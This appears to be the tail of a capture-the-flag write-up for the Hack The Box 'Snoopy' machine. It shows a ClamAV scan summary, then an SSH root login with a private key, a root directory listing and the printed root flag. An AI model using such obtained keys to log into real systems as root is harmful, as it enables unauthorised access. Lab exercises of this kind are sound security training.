 ----------- SCAN SUMMARY -----------
Known viruses: 8659055
Engine version: 1.0.0
Scanned directories: 0
Scanned files: 1
Infected files: 0
Data scanned: 0.29 MB
Data read: 0.20 MB (ratio 1.44:1)
Time: 31.802 sec (0 m 31 s)
Start Date: 2023:08:30 21:50:00
End Date:   2023:08:30 21:50:32
sbrown@snoopy:~$
(agent47@debian) ~> ssh -i id_rsa root@snoopy.htb
Welcome to Ubuntu 22.04.2 LTS (GNU/Linux 5.15.0-71-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri May 12 21:28:56 2023 from 10.10.14.46
root@snoopy:~# ls
clamav-1.0.0.linux.x86_64.deb  containers     git_2.34.1-1ubuntu1.6_amd64.deb  root.txt
clean.sh                       db.snoopy.htb  named_restore.sh                 sudo_1.9.13-4_ubu2204_amd64.deb
root@snoopy:~# cat root.txt
1fcf45603cd20c2d3d7248fef4ad2080
root@snoopy:~#